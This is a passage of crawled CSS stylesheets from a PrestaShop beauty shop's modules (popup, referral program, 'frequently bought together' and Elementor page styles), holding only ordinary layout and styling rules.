	color: #7a7a7a;
	border-left: 2px solid #7a7a7a;
}

.incidences-timeline-item p {
	margin-top: 1em;
	text-align: justify;
}
	
.incidences-timeline-item::before {
	content: attr(date-is);
	position: absolute;
	left: 2em;
	font-weight: bold;
	top: 0.8em;
	display: block;
}

.incidences-timeline-item::after {
	width: 10px;
	height: 10px;
	display: block;
	top: 1em;
	position: absolute;
	left: -7px;
	border-radius: 10px;
	content: '';
	border: 2px solid #7a7a7a;
	background: white;
}

.incidence-file-attached {
	background: #F1F1F1;
	padding: 5px 10px;
    border: 1px solid gainsboro;
}

.incidence-file-attached-close {
	float: right;
	color: gray;
}


.incidence-button-disabled-wrapper {
	cursor: not-allowed;
}

.incidence-a-disabled {
	pointer-events: none;	
	background: lightgray;
}

.incidence-hide {
	display: none;
}

.incidence-products-container .form-group{
	overflow: hidden;
	display: block;
}
.incidence-products-container .bg-info .form-control-select{
	background-color:white;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/popuppro/popuppro.css
body_size: 120
content:

#jOverlayContent {
    display: none;
}

@media screen and (max-width: 992px) {
    #jOverlayContent {
        max-width: 100%;
        top: 0 !important;
        margin-top: 0 !important;
        height: 100%;
        overflow: scroll;
        left: 0 !important;
        margin-left: 0 !important;
        width: 100% !important;

    }
}

#close {
    z-index: 9999999999999999999;
    cursor: pointer;
    display: block;
    width: 35px;
    height: 41px;
    position: absolute;
    right: 15px;
    top: 15px;
    background: transparent;
    clear: both;
    overflow: hidden;
}

@media only screen and (min-width: 200px) and (max-width: 568px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: block !important;
        overflow: hidden;
    }
}

@media only screen and (min-width: 569px) and (max-width: 960px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_mobile {
        display: none;
    }
}

@media (min-width: 961px) {
    #popuppro {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: none;
    }
}


.popup-all-4{
    clear: both;
    margin: auto;
    text-align: center;
    position: relative;
    box-shadow: 0 !important;
}


.popup-pc-4{
    width: 776px;
    height: 769px;
}
.popup-tb-4,
.popup-mv-4{
    overflow: hidden;width:98%; height:98%;
}
.popup-tb-4 img,
.popup-mv-4 img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/shortcodes/views/css/shortcodes.css
body_size: -27
content:
.ajax_add_to_cart_button {
    position: relative;
    display: inline-block;
    padding: 5px 7px;
    border: 1px solid #cc9900;
    font-weight: bold;
    color: black;
    background: #f4b61b;
    cursor: pointer;
    white-space: normal;
    text-align: left;
}
ul.products_shortcode li {
    text-align: center;
}
ul.products_shortcode {
    list-style: none;
}
ul.products_shortcode img {
    border: 1px solid #d6d4d4;
    padding: 9px;
    margin-bottom: 13px;
    position: relative;
}
ul.products_shortcode .s_title_block a {
    font-size: 17px;
    line-height: 23px;
    color: #3a3939;
    margin-bottom: 0;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/referralbyphone/views/css/front.css
body_size: 1244
content:
#module-referralbyphone-program #idTab1 p{
	color: #414141;
	font-size: 16px;
}

#referralbyphone-program-content {
	display: flex;
	flex-wrap: wrap;
}

.s_vouchers, .rsuccess{
	border: none;
	padding: 15px;
    margin-bottom: 15px;
    padding-left: 12px;
	border-left: solid 3px #92d097;
	background-color: #ddf0de;
	position: relative;
}

.s_vouchers {
	display: flex;
}

.s_vouchers i {
	color: #92d097;
	font-size: 34px;
}

.text_green{
    color: #229800;	
        line-height: 3;
    padding: 0 24px;
}

.reff_way{
	padding-bottom: 10px
}

.reff_way i{
	padding-right: 10px;
	width:25px;
	color: #92d097;
	font-size: 16px;

}

.reff_way i.material-icons{
    font-weight: bold;	
}

.s_vouchers_content{
	display: inline-block;
	padding-left: 14px;
	vertical-align: top;
    padding-top: 6px;
    max-width: 90%;
}

.profile-usermenu .nav {
  margin-bottom: 14px;
  padding-left: 0;
  list-style: none;
  display: block; }
.profile-usermenu   .nav:before, .nav:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
.profile-usermenu .nav:after {
    clear: both; }
.profile-usermenu .nav > li {
    position: relative;
    display: block;
    width: 100%; }
 .profile-usermenu .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
.profile-usermenu .nav > li > a:hover, .profile-usermenu .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
.profile-usermenu .nav > li.disabled > a {
      color: #999999; }
.profile-usermenu .nav > li.disabled > a:hover, .profile-usermenu .nav > li.disabled > a:focus {
        color: #999999;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
.profile-usermenu .nav .open > a, .profile-usermenu .nav .open > a:hover, .profile-usermenu .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #777; }
.profile-usermenu .nav .nav-divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
.profile-usermenu .nav > li > a > img {
    max-width: none; }

.profile-usermenu .nav-tabs {
  border-bottom: 1px solid #ddd; }

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none; }

.tab-content > .active,
.pill-content > .active {
  display: block; }
  
.hidden{
    display: none;
}

#referral_rules_link{
	text-decoration: underline;
} 

#ref_link {
	padding-bottom: 14px;
	margin-top: 14px;
} 

#ref_link .fancybox {
	padding: 14px;
    line-height: 3;
    color: #fff;
    margin-bottom: 14px;
    background: #F39C11;
    cursor: pointer;
}  

#ws_referral_tabs {border-bottom:1px solid #acaaa6; }

#module-referralbyphone-program .tabs .tab-pane {
    padding-top: 1rem;
}  

#module-referralbyphone-program .footer_links li {list-style: none; margin-top: 14px;} 

.share_url { display: block;}

.panel {
    margin-bottom: 24px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
        padding-bottom: 14px;
}

.panel-heading {
    font-size: 20px;
    height: 50px;
    padding: 12px 0 0 20px;
}


.panel-warning {
    background: #f6f6f6;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid #DADADA;
    color: #0A5AA1;
}

.referral_voucher {
	border: 1px dashed #000;
	margin: 24px 14px;
    width: 46%;
    display: flex;
    float: left;
}

.referral_voucher_save {
	flex: 1 1 45%;
	background: #01b0f1;
	text-align: center;
	color: #fff;
	padding: 6px;
}

.referral_voucher_save b {
	font-size: 24px;
    line-height: 2;
}

.referral_voucher_code {
	padding: 6px 12px;
	flex: 1 1 55%;
}

.referral_voucher_code b {
	font-size: 24px;
    line-height: 2;	
}

.referral_voucher_panel > small {clear: both;}

#statistic_tab{
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 24px;
}

#statistic_tab b{
	font-size: 24px;
	line-height: 2
}

#statistic_tab i{
	color: #fff;
	opacity:0.4;
	position: absolute;
	bottom: 4px;
	right: 4px;
	font-size: 66px;
}

#total_frinds_tab, #total_orders_tab, #total_loyalty_tab {
	background: #4cc0c1;
	color: #fff;
	max-width:30%;
	margin-right: 34px;
	padding: 14px 70px 20px 31px;
	position: relative;
}

#total_orders_tab {
	background: #f05050;
}

#total_loyalty_tab {
	background: #fa8564;
}

.footer_links {
	clear: both;
}

.referral_voucher_panel .panel-content > small {
	display: block;
	clear: both;
}

.ws_discount_code {
	padding: 14px;
	background: #f62f8a;
	width: 150px;
    text-align: center;
    margin-top: 14px;
    margin-bottom: 14px;
    color: #fff;
}

.sponsor_fields {
	width: 40%;
    margin: 0 6px;
    max-width: 170px;
}

.sponsor_name_block {
	display: flex;
}

#module-referralbyphone-share #content-wrapper h1{
text-align: center;
    font-size: 46px;
    font-weight: 500;
    margin-top: 24px;
    margin-bottom: 34px;	
}

#btnRefereeRegister {
	background-color: #f62f8a;
    color: white;
    font-size: 18px;
padding: 0.7rem 2rem;
}

#ws_share_img{
	float: left;
	margin-bottom: 24px;
	margin-right: 24px;
}

.isInvSent{
	color: #f62f8a;
}

.hidden-xs-down {
	display: block;
}

.nopadding-right {
	max-width: 15px;
}

.col-lg-1.col_orders {
	min-width: 72px;
}

@media (max-width: 768px) {
	.hidden-xs-down {display: none;}
	.table td.xs-date-row {
	border: none;
	text-align: right;}
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/css/front/abs_freqboughttogether_17.css
body_size: 2575
content:
/**
 * Copyright since 2022 Antonio Baena Sánchez
 *
 * MODULE AbsFrequentlyBoughtTogether
 *
 * @author    Antonio Baena SÃ¡nchez
 * @copyright Since 2022 Antonio Baena Sánchez
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 * @version   1.8.0
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * Don't use this module on several shops. The license provided by PrestaShop Addons
 * for all its modules is valid only once for a single shop.
 */

#abs_usually_bought_together {
    color: #232323;
    font-size: 0.875rem;
    line-height: 1.25rem;
    padding: 5px 0;
}

#abs_usually_bought_together hr {
    background: 0 0 !important;
    border-top: 1px solid #CCC !important;
    margin-bottom: -36px !important;
    clear: left;
}

h3.abs_usually_bought_together {
    color: #232323;
    font-weight: 600;
    font-size: 1.350rem;
    line-height: 20px;
    padding: 0;
    margin: 25px 0 15px;
    position: relative;
}

.block_abs_usually_bought {
    margin-top: 20px;
    margin-bottom: 20px;
    background-color: #FFF;
    overflow: auto;
    padding: 20px 0 15px 0;
    border: 1px solid #ccc;
}

ul.products_abs_u_b_together, ul.list_products_abs_u_b_together {
    display: block;
    margin-left: 0;
    float: left;
    margin: 0 25px 0 0;
    padding: 1.25rem;
    margin-bottom: 1.25rem;
    padding-top: 0;
}

ul.list_products_abs_u_b_together {
    margin-left: 18px;
    padding-bottom: 0;
    margin-bottom: 0;
}

ul.products_abs_u_b_together:after, ul.list_products_abs_u_b_together:after {
    clear: both;
}

ul.products_abs_u_b_together li {
    display: inline-block;
    margin: 0 10px 0 0;
    list-style: none;
    word-wrap: break-word;
    vertical-align: middle;
}

ul.list_products_abs_u_b_together li{
    display: block;
    list-style: none;
    word-wrap: break-word;
    vertical-align: top;
}

ul.products_abs_u_b_together img {
    vertical-align: top;
}

ul.products_abs_u_b_together li .abs_u_b_t_plus {
    text-rendering: optimizeLegibility;
    font-size: 24px !important;
    line-height: 32px !important;
}

ul.products_abs_u_b_together li div {
    text-align:center;
    padding-bottom: 4px;
}

ul.products_abs_u_b_together li .price-abs-u-b-tog, ul.list_products_abs_u_b_together li .price-abs-u-b-tog {
    display: inline-block;
    margin-left: 5px !important;
}

ul.list_products_abs_u_b_together li .price-abs-u-b-tog.abs-old-price {
    font-size: 0.813rem;
    text-decoration: line-through;
    color: #7a7a7a;
}

ul.products_abs_u_b_together li .price-abs-u-b-tog.abs-currency, ul.list_products_abs_u_b_together li .price-abs-u-b-tog.abs-currency {
    display: inline-block;
    color: #B12704 !important;
    margin: 0;
}

ul.list_products_abs_u_b_together li label {
    position: relative;
    font-weight: 400;
    color: #0F1111;
    padding-left: 15px;
    text-indent: -15px;
    margin-left: 3px;
    top: -2px;
    padding-bottom: 0;
    margin-bottom: .5rem;
}

ul.list_products_abs_u_b_together li input[type="checkbox"] {
    height: 15px;
    width: 15px;
    vertical-align: top;
    position: relative;
    bottom: -2px;
    margin-right: 5px;
    cursor: pointer;
}

ul.list_products_abs_u_b_together li input[type="checkbox"]:disabled {
    cursor: not-allowed;
}

ul.list_products_abs_u_b_together li .txt-abs-u-b {
    font-weight: 400;
    color: #0F1111;
    text-indent: -15px;
}

ul.list_products_abs_u_b_together li .txt-abs-u-b a, .abs-size-mini a {
    color: #007185;
    text-decoration: none;
}

ul.list_products_abs_u_b_together label {
    text-align: left;
}

ul.list_products_abs_u_b_together li .txt-abs-u-b a:hover, .abs-size-mini a:hover {
    color: #c7511f !important;
}

.abs-size-mini a:hover {
    text-decoration: underline;
}

.block-abs-list_products_u_b_together {
    clear: left;
}

label[class^='labelabsfreqb'].unselected {
    opacity: 0.2;
}

.abs-aclarat-list_u_b_together, .abs-freq-bo-t-no-sel {
    padding-bottom: 0.875rem;
    clear: left;
    margin-left: 18px;
    margin-right: 18px;
    padding-left: 1.188rem;
    padding-right: 1.5rem;
}

.abs-aclarat_list_u_b_container, .abs-freq-bo-t-no-sel-container {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}

.abs-aclarat_list_u_b_container.abs-size-mini, .abs-freq-bo-t-no-sel-container.abs-size-mini {
    font-size: 12px;
    line-height: 16px;
}

.abs-aclarat_list_u_b_container i.material-icons, .abs-freq-bo-t-no-sel-container i.material-icons {
    color: #1196ab;
    font-size: 1.5rem;
    position: relative;
    top: -1px;
}

ul.products_abs_u_b_together {
    margin-bottom: 0;
}

.block_abs_usually_bought .txt-abs-s-b, .block_abs_usually_bought [id^='abs-min-quantity-txt'] {
    font-size: 12px !important;
    color: #565959 !important;
    padding-left: 5px;
}

.block_abs_usually_bought [id^='abs-min-quantity-txt'] {
    font-weight: 700;
}

.block_abs_usually_bought .abs-f-b-t-details {
    display: none;
    margin-top: .5rem;
    clear: both;
}

.block_abs_usually_bought .abs-f-b-t-details span {
    display: inline-block;
    padding-right: 5px;
    width: auto;
    font-size: 12px;
    padding-bottom: 5px;
}

.block_abs_usually_bought .abs-f-b-t-details .abs-section-f-b-t {
    padding-left: 25px;
}

.block_abs_usually_bought .abs-f-b-t-details .abs-select-f-b-t {
    padding-left: 0px;
    padding-right: 25px;
}

.block_abs_usually_bought [class*='inproductabs'] {
   font-size: 0.75rem;
    background: #ffffff url("[data-uri]") no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
    height: 1.625rem !important;
    cursor: pointer;
}

.block_abs_usually_bought [class*="inproductabs"] {
    font-size: 0.75rem;
    background: #fff url("[data-uri]") no-repeat scroll right 0px center/1.25rem 1.25rem;
    height: 1.625rem !important;
    cursor: pointer;
    /* padding-left: 5px; */
    padding-right: 20px;
}

.block-abs--u-b-tt {
    position: relative;
    text-indent: 0;
    display: inline-block;
}

.hide-abs-details-f-q {
    display: none;
}

.abs_freq_stock {
    clear: both;
}

.abs_freq_stock span {
    display: block !important;
    font-size: 14px !important;
}

.abs_sred {
    color: #d00000;
}

.abs_sgreen {
    color: #008a00;
}

.bt-abs-fbt-modal {
    background: #eff1f3;
    background: -webkit-linear-gradient(top,#f7f8fa,#e7e9ec);
    background: linear-gradient(to bottom,#f7f8fa,#e7e9ec);
    border-radius: 3px;
    border-color: #ADB1B8 #A2A6AC #8D9096;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    display: inline-block;
    padding: 0;
    text-align: center;
    text-decoration: none !important;
}

.bt-abs-fbt-modal.abs-fbt-bt2 {
    background: #f4d078;
    background: -webkit-linear-gradient(top,#f7dfa5,#f0c14b);
    background: linear-gradient(to bottom,#f7dfa5,#f0c14b);
    border-color: #a88734 #9c7e31 #846a29;
    color: #111;
}

.bt-abs-fbt-modal button {
    height: 29px;
    color: inherit;
    background-color: transparent;
    border: 0;
    font-size: 13px;
    padding: 0 10px 0 11px;
    text-align: center;
    cursor: pointer;
}

.bt-abs-fbt-modal.abs-fbt-bt2:hover {
    background: #f1c861;
    background: -webkit-linear-gradient(top,#f5d78e,#eeb933);
    background: linear-gradient(to bottom,#f5d78e,#eeb933);
    border-color: #a88734 #9c7e31 #846a29;
}

#blockcart-modal.absfreqbtmodal .product-image {
    display: block;
    width: 100%;
    max-width: 5rem;
    margin: 0 0 0 auto;
}

#blockcart-modal.absfreqbtmodal .product-name {
    font-size: 0.9375rem;
    color: #24b9d7;
}

#blockcart-modal.absfreqbtmodal .product-price {
    display: block;
    color: #363a42;
    font-size: 0.875rem;
    margin-bottom: 0.25rem;
}

#blockcart-modal.absfreqbtmodal .absfreqbpropertie {
    font-size: 0.75rem;
    margin-bottom: 0 !important;
}

#blockcart-modal.absfreqbtmodal .product-quantity.absfreqbpropertie {
    font-size: 0.75rem;
    margin-bottom: 1.25rem !important;
}

.abs-freq-b-t-error {
    font-size: 0.813rem;
    color: #bd2130;
}

.abs-freq-b-t-error i {
    position: relative;
    top: -3px;
}

.abs-freq-bo-t-no-sel-container {
    height: 130px;
    display: table-cell;
    vertical-align: middle;
}

.abs-has-discount {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 3.125rem;
    padding: 0.125rem 0.4375rem;
    margin-left: 0.625rem;
    font-size: 0.875rem;
    font-weight: 600;
    color: #fff;
    pointer-events: auto;
    background-color: #f39d72;
}

.abs-has-discount.abs-percentage {
    margin-right: 0.5rem;
}

.isabspromo {
    text-align: right !important;
}

.isabspromo .abs-old-price {
    font-size: 0.813rem;
    text-decoration: line-through;
    color: #7a7a7a;
}

.block_abs_usually_bought li[class^='absimgfbt'] .img {
    max-width: 130px;
    max-height: 130px;
}

.block_abs_usually_bought li.absini {
    width: 1px;
    height: 130px;
    margin-right: 0;
}

.block_abs_usually_bought .abs-line {
    display: none;
}

.abs-has-discount.abs-free-shipping {
    font-size: 12px;
}

/* START readjust css according to hook */

    .abs-small-fqb-container h3.abs_usually_bought_together {
       margin: 15px 0 0;
       line-height: 26px;
    }

    .abs-small-fqb-container .block_abs_usually_bought {
       margin-top: 8px;
       padding: 20px 0 8px;
    }

    .abs-small-fqb-container ul.products_abs_u_b_together, .abs-small-fqb-container ul.list_products_abs_u_b_together {
        margin: 0;
        text-align: center;
        width: 100%;
    }

    .abs-small-fqb-container ul.products_abs_u_b_together li {
        margin-right: 2px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li.absini {
        height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li[class^="absimgfbt"] .img {
       max-width: 76px;
       max-height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li#price-abs-u-b-tog {
        padding-top: 8px;
    }

    .abs-small-fqb-container .bt-abs-fbt-modal.abs-fbt-bt2 {
        margin-right: 14px;
    }

    .abs-small-fqb-container .abs-aclarat-list_u_b_together, .abs-small-fqb-container .abs-freq-bo-t-no-sel {
       margin-left: 0;
       margin-right: 0;
       white-space: nowrap;
       padding-bottom: 0.5rem;
    }

    .abs-small-fqb-container .abs-aclarat_list_u_b_container {
       vertical-align: text-top;
    }

    .abs-small-fqb-container .abs-aclarat_list_u_b_container.abs-size-mini, .abs-small-fqb-container .abs-freq-bo-t-no-sel-container.abs-size-mini {
       white-space: normal;
       width: 90%;
    }

    .abs-small-fqb-container .abs-aclarat_list_u_b_container.abs-size-mini.show-abs-details-f-q, .abs-small-fqb-container .abs-aclarat_list_u_b_container.abs-size-mini.hide-abs-details-f-q {
       display: block;
       padding-left: 28px;
       padding-top: 2px;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together li label {
        white-space: nowrap;
        width: 100%;
    }

    .abs-small-fqb-container .block-abs--u-b-tt {
       white-space: normal;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together li .txt-abs-u-b {
       font-size: 13px;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together .abs-sep {
       display: block;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together li .price-abs-u-b-tog {
        margin-left: 0 !important;
        margin-right: 5px;
    }

    .abs-small-fqb-container .block_abs_usually_bought .txt-abs-s-b, .abs-small-fqb-container .block_abs_usually_bought [id^="abs-min-quantity-txt"] {
       display: block;
       padding-left: 0;
    }

    .abs-small-fqb-container .abs-f-b-t-details {
       margin-top: 0 !important;
    }

    .abs-small-fqb-container .block_abs_usually_bought .abs-line {
       border-bottom: 1px solid #ccc;
       margin-bottom: 0.875rem;
       display: block;
       clear: both;
    }

    .abs-small-fqb-container .abs-freq-bo-t-no-sel-container {
       height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li[class^="absimgfbt"] .img {
        max-width: 76px;
        max-height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li.absini, .abs-small-fqb-container .abs-freq-bo-t-no-sel-container {
        height: 86px;
    }

/* END readjust css according to hook */

@media (max-width: 576px){

    #abs-is-thin-absfreqbought {
        display: none;
    }

    h3.abs_usually_bought_together {
       margin: 15px 0 0;
       line-height: 26px;
    }

    .block_abs_usually_bought {
       margin-top: 8px;
       padding: 20px 0 8px;
    }

    ul.products_abs_u_b_together, ul.list_products_abs_u_b_together {
        margin: 0;
        text-align: center;
        width: 100%;
    }

    ul.products_abs_u_b_together li {
        margin-right: 2px;
    }

    .block_abs_usually_bought li.absini {
        height: 76px;
    }

    .block_abs_usually_bought li[class^="absimgfbt"] .img {
       max-width: 76px;
       max-height: 76px;
    }

    .block_abs_usually_bought li#price-abs-u-b-tog {
        width: 100%;
        padding-top: 8px;
    }

    .bt-abs-fbt-modal.abs-fbt-bt2 {
        margin-right: 14px;
    }

    .abs-aclarat-list_u_b_together, .abs-freq-bo-t-no-sel {
       margin-left: 0;
       margin-right: 0;
       white-space: nowrap;
       padding-bottom: 0.5rem;
    }

    .abs-aclarat_list_u_b_container {
       vertical-align: text-top;
    }

    .abs-aclarat_list_u_b_container.abs-size-mini, .abs-freq-bo-t-no-sel-container.abs-size-mini {
       white-space: normal;
       width: 90%;
    }

    .abs-aclarat_list_u_b_container.abs-size-mini.show-abs-details-f-q, .abs-aclarat_list_u_b_container.abs-size-mini.hide-abs-details-f-q {
       display: block;
       padding-left: 28px;
       padding-top: 2px;
    }

    ul.list_products_abs_u_b_together li label {
        white-space: nowrap;
        width: 100%;
    }

    .block-abs--u-b-tt {
       white-space: normal;
    }

    ul.list_products_abs_u_b_together li .txt-abs-u-b {
       font-size: 13px;
    }

    ul.list_products_abs_u_b_together .abs-sep {
       display: block;
    }

    ul.list_products_abs_u_b_together li .price-abs-u-b-tog {
        margin-left: 0 !important;
        margin-right: 5px;
    }

    .block_abs_usually_bought .txt-abs-s-b, .block_abs_usually_bought [id^="abs-min-quantity-txt"] {
       display: block;
       padding-left: 0;
    }

    .abs-f-b-t-details {
       margin-top: 0 !important;
    }

    .block_abs_usually_bought .abs-line {
       border-bottom: 1px solid #ccc;
       margin-bottom: 0.875rem;
       display: block;
       clear: both;
    }

    .abs-freq-bo-t-no-sel-container {
       height: 76px;
    }
}

@media (min-width: 411px) and (max-width: 576px) {
    .block_abs_usually_bought li[class^="absimgfbt"] .img {
        max-width: 86px;
        max-height: 86px;
    }

    .block_abs_usually_bought li.absini, .abs-freq-bo-t-no-sel-container {
        height: 86px;
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    .block_abs_usually_bought li[class^="absimgfbt"] .img {
        max-width: 115px;
        max-height: 115px;
    }

    .block_abs_usually_bought li.absini, .abs-freq-bo-t-no-sel-container {
        height: 115px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/3020906.css?v=1663923195
body_size: 795
content:
.elementor-3020906 .elementor-element.elementor-element-fitk3jc{margin-top:20px;margin-bottom:0px;}.elementor-3020906 .elementor-element.elementor-element-9aovns4.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-9aovns4 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-acyglnw.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-acyglnw .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-najidlk.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-najidlk .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-yxlisrp.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-yxlisrp .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-xnlupb1:not(.elementor-motion-effects-element-type-background), .elementor-3020906 .elementor-element.elementor-element-xnlupb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-xnlupb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-xnlupb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-2sz7t7u > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-2sz7t7u > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-6pzxi0t{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-6pzxi0t .elementor-image img{max-width:38%;opacity:1;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep .elementor-social-icon{font-size:19px;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-container{min-height:164px;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-container:after{content:"";min-height:inherit;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py:not(.elementor-motion-effects-element-type-background), .elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ed91d0;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 .elementor-text-editor{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-r8exes4{color:#000000;font-family:"Poppins", sans-serif;font-size:24px;font-weight:700;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8{color:#545454;font-family:"Poppins", sans-serif;font-size:16px;line-height:0.1em;}.elementor-3020906 .elementor-element.elementor-element-l5r765u input[type=email]{height:40px;padding:0 calc(40px / 3);font-family:"Poppins", sans-serif;}.elementor-3020906 .elementor-element.elementor-element-l5r765u button[type=submit]{height:40px;padding:0 calc(40px / 3);font-family:"Poppins", sans-serif;text-transform:uppercase;color:#ffffff;background-color:#0a0a0c;}.elementor-3020906 .elementor-element.elementor-element-l5r765u .elementor-field-type-gdpr{margin-top:10px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u input[type=checkbox]{margin:0 5px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-3020906 .elementor-element.elementor-element-3m4jnfz{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-yb98dsm .elementor-divider-separator{border-top-style:solid;border-top-width:1px;border-top-color:#3b3b3d;width:100%;}.elementor-3020906 .elementor-element.elementor-element-yb98dsm .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px;}.elementor-3020906 .elementor-element.elementor-element-yb98dsm > .elementor-widget-container{margin:0px 0px 00px 0px;padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-ds45f32{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-ds45f32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm .elementor-social-icon{font-size:17px;}.elementor-3020906 .elementor-element.elementor-element-w12r8f7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-w12r8f7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-aingd5t > .elementor-element-populated{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m .elementor-text-editor{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m{color:#ffffff;font-family:"Poppins", sans-serif;font-size:19px;font-weight:700;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c{font-family:"Poppins", sans-serif;font-size:13px;line-height:0.1em;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub input[type=email]{height:39px;padding:0 calc(39px / 3);}.elementor-3020906 .elementor-element.elementor-element-xzxbsub button[type=submit]{height:39px;padding:0 calc(39px / 3);font-family:"Poppins", sans-serif;font-weight:600;text-transform:uppercase;color:#ffffff;background-color:#ed91d0;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub button[type=submit]:hover{color:#0a0a0c;background-color:#ef8ed0;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub .elementor-field-type-gdpr{margin-top:10px;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub input[type=checkbox]{margin:0 5px;}@media(min-width:768px){.elementor-3020906 